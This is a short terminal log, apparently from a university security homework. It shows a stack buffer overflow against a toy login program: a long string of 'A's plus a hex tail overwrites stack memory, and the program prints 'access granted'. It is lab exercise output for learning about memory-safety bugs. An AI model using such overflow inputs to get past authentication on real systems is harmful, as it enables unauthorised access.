 dornelas@dornelas-Q534UXK:~/Desktop/4351_5352_s18_h3prel$ ./maina < task3
i addr: 0x7ffc97685d30
len addr: 0x7ffc97685d34
userid: user1
buffer: 75736572310a0000000000000000000000000000000000000000000000000000
password: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA991204fba2b6216d476282d375ab88d20e6108d109aecded97ef424ddd114706
buffer: 4141414141414141414141414141414141414141414141414141414141414141
i addr: 0x7ffc97685d30
i contents: 0000007b
address 0x7ffc97685ea0 is 41414141
address 0x7ffc97685ea8 is 41414141
address 0x7ffc97685eb0 is 41414141
address 0x7ffc97685eb8 is 41414141
address 0x7ffc97685ec0 is 41414141
address 0x7ffc97685ec8 is 41414141
address 0x7ffc97685ed0 is 41414141
address 0x7ffc97685ed8 is 41414141
access granted
pass
dornelas@dornelas-Q534UXK:~/Desktop/4351_5352_s18_h3prel$